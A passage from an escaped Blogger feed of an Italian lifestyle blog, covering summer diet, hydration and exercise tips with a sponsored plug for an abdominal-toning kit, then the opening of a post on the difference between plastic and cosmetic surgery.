dolcetti e cibi grassi in quantità industriale e lasciamo aiutare dalla natura che in estate offre frutta golosa e tanta verdura fresca per mega-insalatone gustose.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAttenzione, non parliamo della consueta battuta sarcastica \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Hai fame? Mangia un frutto”\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, non si parla di mangiare una mela al posto delle patatine, non ci crede obiettivamente nessuno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa, non so voi, io annegherei nelle ciliege, nelle fragole, nelle pesche gialle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE adoro le insalatone miste, freschissime, con lattuga, rucola, finocchio, pomodorini...e magari qualche cucchiaio di mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnKV6MXPgEdwt0O6I26fhvG-vSbH6wbg94UJFBFk-AgNlaOQaaiOTGzLDrTv3nSLcT4xUeZrkVPa3713f6dE5lyYEzNWqSBZnijkAr9MwEI_8BMxQcqUPs3sql28psVJhrUjkbG248gtk\/s960\/salad-791891_960_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mangiare sano\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnKV6MXPgEdwt0O6I26fhvG-vSbH6wbg94UJFBFk-AgNlaOQaaiOTGzLDrTv3nSLcT4xUeZrkVPa3713f6dE5lyYEzNWqSBZnijkAr9MwEI_8BMxQcqUPs3sql28psVJhrUjkbG248gtk\/w640-h426\/salad-791891_960_720.jpg\" title=\"mangiare sano, verdura cruda\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBevete tanta acqua\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, minimo due litri al giorno, ma con il caldo berne anche di più può solo far bene, perché reidrata e depura l’organismo (e quindi anche la pelle, che sarà più bella, luminosa e tonica).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvitate invece le bevande artificiali e zuccherate e, nel modo più assoluto, le bevande gassate, anche quelle light, perché anche quelle a calorie zero gonfiano, gonfiano, GONFIANO!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 15pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBisogna eliminare completamente i carboidrati? Assolutamente no.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EI carboidrati, sia semplici che complessi, aumentano il senso di sazietà, oltre che la soddisfazione del palato\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, quindi piuttosto che privarcene completamente, moderiamone le quantità,\u0026nbsp; magari optando per i cereali integrali, che riempiono di più il pancino e fanno bene alla peristalsi (ovvero aiutano l’intestino a svuotarsi).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuanto alla voglia di dolce, cerchiamo di limitarne il più possibile la prepotenza, ma se e quando proprio ne sentiamo il desiderio, optiamo per le versioni light: un cono (piccolo) alla frutta sarà certo più accettabile di un coppa maxi al cioccolato, zuppa inglese, stracciatella e panna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE soprattutto, quando ci concediamo un piccolo sgarro, magari riequilibriamo le calorie eccedenti, eliminando qualcosina dalla cena.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 15pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EStep two della remise en forme: facciamo un po’ di moto.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHanno da poco riaperto le palestre (almeno sulla carta) e le piscine all’aperto ed a breve dovrebbero riaprire anche le piscine al chiuso, ferme restando le regole covid.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi, per quelli che sono rimasti fermi in attesa, è ora di tornare a fare ginnastica, nuoto, yoga, aerobica, pilates, quello che vi pare, ma rimettiamoci in movimento, perché\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E l'inattività non solo fa male alla linea, ma anche alla funzionalità dei muscoli e delle articolazioni\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (ed io ne so qualcosa, ahimè).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO7q8jrv6zVigPIMJcSfgLApcDUgqjS3H9ENw5uB1mYXisdNsOVQ50jiIuV509FImZOR7nVDSjzHsjTvtn6oP3mF7w2uOue0K-SpPBk_0LbnBu2Kang9CvZtGNgtntguckLdFmdfRIGFc\/s500\/cats5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ginnastica\" border=\"0\" data-original-height=\"340\" data-original-width=\"500\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO7q8jrv6zVigPIMJcSfgLApcDUgqjS3H9ENw5uB1mYXisdNsOVQ50jiIuV509FImZOR7nVDSjzHsjTvtn6oP3mF7w2uOue0K-SpPBk_0LbnBu2Kang9CvZtGNgtntguckLdFmdfRIGFc\/w640-h436\/cats5.jpg\" title=\"esercizi addominali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer coloro che amano far sport all’aperto ed in autonomia, ricordatevi, per la vostra salute, di \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eevitare assolutamente le ore più calde\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (in questo periodo buona parte della giornata), quindi sì al footing, ma alle prime ore del giorno quando il corpo è riposato e ben predisposto al movimento oppure, se proprio non avete la possibilità (o non vi riesce\u0026nbsp; alzarvi presto), scegliete la sera verso il tramonto.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAltrettanto dicasi per la ginnastica all’aperto, il ciclismo o qualsiasi tipo di attività fisica: sono rigorosamente vietati sotto il sole.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE poi? Facciamoci aiutare da chi ne sa più di noi, utilizzando prodotti efficaci che ci aiutino a recuperare la linea e la tonicità.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer esempio, prodotti di altissima qualità, formulati dai migliori esperti in bellezza e benessere, come \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWorld of Beauty\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi ho parlato tante volte di World of Beauty ed ogni volta riesce a stupirmi per qualità ed efficacia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EStavolta vi presento uno strepitoso alleato della linea: la \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBox Ventre Ultra Tonico\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che aiuta a sgonfiare la zona addominale e rende la pelle più tonica ed elastica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2021\/06\/prova-costume-box-ventre-ultra-tonico.html\" style=\"background-color: #fff2cc;\" target=\"_blank\"\u003EContinuate a leggere per saperne di più sulla box Ventre Ultra Tonico\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxwKhqRMCHsEbfSq15iw5URsf_Vb_ksmCHVJzhFb8ztOQAbZPxJST8eANkPg0jlvPuAtVGNkzs1fiTdZ4YFl7XP4SaPMrNNPWjF2Kq4yGia6XFnKOtmsouQMilngGexN-0IV-wombA5Q\/s908\/IMG_20210628_172631.jpg\" style=\"background-color: #fff2cc; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"box ventre ultra tonico world of beauty\" border=\"0\" data-original-height=\"908\" data-original-width=\"780\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxwKhqRMCHsEbfSq15iw5URsf_Vb_ksmCHVJzhFb8ztOQAbZPxJST8eANkPg0jlvPuAtVGNkzs1fiTdZ4YFl7XP4SaPMrNNPWjF2Kq4yGia6XFnKOtmsouQMilngGexN-0IV-wombA5Q\/w550-h640\/IMG_20210628_172631.jpg\" title=\"box ventre ultra tonico world of beauty\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"https:\/\/www.lifestyle-99.com\/2021\/06\/\/prepararsi-alla-prova-costume.html\" data-layout=\"box_count\" data-share=\"false\" data-size=\"small\" data-width=\"\"\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6057066079273863253\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/06\/come-prepararsi-alla-prova-costume.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6057066079273863253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6057066079273863253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/06\/come-prepararsi-alla-prova-costume.html","title":"Prova costume impellente? Non tutto è perduto..."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOOygIby71-44aNVodEZCJBluHAQmsbVPxjPAZDjkmYB5WBkMWxlVf5-KCzAnVdLsv-clQAaKu14Zha0bCSEI7iPNt5_7S1faucFM7eklY3Rll4e_D-V5mGK59ilN_L98bKO8f6SI264\/s72-w400-h353-c\/bagnante+botero.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-9157920605726586999"},"published":{"$t":"2021-05-25T09:05:00.000+02:00"},"updated":{"$t":"2021-05-25T09:05:00.246+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chirurgia estetica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chirurgia plastica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"differenza tra chirurgia plastica ed estetica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"}],"title":{"type":"text","$t":" Qual è la Differenza tra Chirurgia Estetica e Plastica"},"content":{"type":"html","$t":"\u003Ch1 style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan id=\"docs-internal-guid-44138219-7fff-1ef3-0e95-ba19e8cf7c3f\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003EQual è la differenza tra chirurgia plastica ed estetica\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn campo medico ciascuna parola indica in maniera inequivocabile un determinato concetto. Dunque, anche i vocaboli “chirurgia plastica” e “chirurgia estetica” non possono sfuggire a tale criterio. Molte persone, però, pensano a queste due parole come sinonimi, che stanno a significare la realizzazione dei medesimi interventi da parte del chirurgo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb id=\"docs-internal-guid-81062334-7fff-f488-9cf9-70af1b6901a0\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECerto, entrambe le branche hanno l’obiettivo di migliorare il benessere fisico e psicologico del paziente. Oltre a ciò, fanno direttamente capo a quella disciplina che è la chirurgia. Tuttavia, tra la chirurgia plastica ed estetica ci sono delle differenze sostanziali che è giusto evidenziare, in modo da non cadere nell’errore di considerare le due materie come uguali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 14pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESu cosa interviene la chirurgia plastica\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa chirurgia plastica si prefigge di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecorreggere\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ericostruire e ristabilire l’attività di organi e apparati che sono stati danneggiati\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E da malattie degenerative, traumi, lesioni, malformazioni congenite, patologie deformanti e tutto ciò che può rovinare l’aspetto esteriore di una persona.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDal greco \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eplastikos \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(modellare), la chirurgia plastica ha lo scopo di donare un aspetto migliore alla parte del corpo che non si trova in condizioni ottimali. Inoltre, sempre questa disciplina si prefigge di riattivare le funzionalità di specifiche aree del corpo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELa chirurgia plastica può far ricorso a una sua branca, cioè quella della chirurgia ricostruttiva che, appunto, si dedica a restituire a una parte del fisico colpita da malattie o traumi un’apparenza il più possibile perfetta. In alcuni casi, c’è il bisogno di prelevare dei lembi di pelle da apporre in altre zone del corpo, per conferire a quest’ultimo un aspetto di nuovo accettabile.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESulla base di quanto 